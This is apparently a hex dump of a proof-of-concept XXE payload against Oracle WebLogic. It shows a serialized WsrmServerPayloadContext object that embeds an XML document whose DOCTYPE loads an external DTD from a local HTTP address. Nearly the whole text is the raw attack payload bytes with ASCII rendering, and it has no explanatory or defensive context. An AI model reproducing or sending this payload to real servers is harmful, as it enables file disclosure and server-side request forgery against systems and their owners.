 xxe WsrmServerPayloadContext...
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 AC ED 00 05 73 72 00 32 77 65 62 6C 6F 67 69 63 ¬í sr 2weblogic
00000010 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 74 .wsee.reliabilit
00000020 79 2E 57 73 72 6D 53 65 72 76 65 72 50 61 79 6C y.WsrmServerPayl
00000030 6F 61 64 43 6F 6E 74 65 78 74 03 84 9E D5 52 B2 oadContext „žÕR²
00000040 14 EE 0C 00 00 78 72 00 2C 77 65 62 6C 6F 67 69 î xr ,weblogi
00000050 63 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 c.wsee.reliabili
00000060 74 79 2E 57 73 72 6D 50 61 79 6C 6F 61 64 43 6F ty.WsrmPayloadCo
00000070 6E 74 65 78 74 44 14 47 31 D8 D5 5E 3B 0C 00 00 ntextD G1ØÕ^;
00000080 78 70 77 98 00 03 39 2E 32 00 00 00 00 00 00 00 xpw˜ 9.2
00000090 00 FF FF FF FF FF FF FF FF FF FF FF FF 00 00 00 ÿÿÿÿÿÿÿÿÿÿÿÿ
000000A0 77 3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D 22 w<?xml version="
000000B0 31 2E 30 22 3F 3E 0A 3C 21 44 4F 43 54 59 50 45 1.0"?> <!DOCTYPE
000000C0 20 64 61 74 61 20 53 59 53 54 45 4D 20 22 68 74 data SYSTEM "ht
000000D0 74 70 3A 2F 2F 31 32 37 2E 30 2E 30 2E 31 3A 38 tp://127.0.0.1:8
000000E0 30 30 30 2F 6D 79 2E 64 74 64 22 20 5B 3C 21 45 000/my.dtd" [<!E
000000F0 4C 45 4D 45 4E 54 20 64 61 74 61 20 28 23 50 43 LEMENT data (#PC
00000100 44 41 54 41 29 3E 0A 5D 3E 0A 3C 64 61 74 61 3E DATA)> ]> <data>
00000110 34 3C 2F 64 61 74 61 3E 00 00 00 00 78 4</data> x